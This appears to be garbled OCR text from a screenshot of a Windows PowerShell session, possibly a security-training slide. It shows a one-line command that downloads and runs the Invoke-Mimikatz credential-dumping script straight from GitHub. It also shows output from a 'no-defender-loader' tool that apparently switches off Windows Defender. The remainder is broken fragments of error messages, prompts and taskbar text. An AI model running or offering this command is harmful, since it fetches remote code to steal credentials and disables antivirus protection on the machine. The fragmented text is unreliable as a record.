 PS C:\Users\clint.barton\Downloads> IEX (New-Object Net.Webclient).downloadstring("https://raw.githubusercon
tent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
At line:1 char:1
+ IEX (N
C:\Users\clint.barton\Downloads\no-defender-loader.exe
** saving the ctx..
** setting the registry keys up
+ ~~~~~~
** loading the wsc_proxy
This scr
** waiting for wsc_proxy (this could take some time)
s software.
+ Ca
Exception
+ Fu
PS C:\Us
PS C:\Us
Type here to search
SANS